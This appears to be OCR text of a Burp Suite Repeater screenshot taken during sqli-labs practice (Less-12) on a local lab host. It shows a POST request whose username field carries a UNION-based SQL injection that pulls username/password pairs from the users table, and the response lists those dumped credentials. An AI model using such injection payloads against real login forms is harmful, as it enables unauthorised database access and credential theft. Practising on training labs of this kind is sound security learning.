 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
APIKit xia SQL TsojanScan HaE JsRouteScan BypassPro
1 × 7 × 8 × +
Send Cancel < > Target: http://192.168.50.63 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /sqli-labs-master/sqli-labs-master/Less-12/ HTTP/1.1
2 Host: 192.168.50.63
3 Content-Length: 99
4 Cache-Control: max-age=0
5 Origin: http://192.168.50.63
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.50.63/sqli-labs-master/sqli-labs-master/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=a") union select 1,group_concat(username ,'/', password) from
users--+&passwd=a&submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your Login name:1
Your Password:Dumb/Dumb,Angelina/I-kill-
you,Dummy/p@ssword,secure/crappy,stupid/stupidity,superman/genious,batman/mob!le,ad
order by 1
#,admin1/admin1,admin2/admin2,admin3/admin3,dhakkan/dumbo,admin4/admin4
SUCCESSFULLY
LOGGED IN
Inspector
Done
1,961 bytes | 8 millis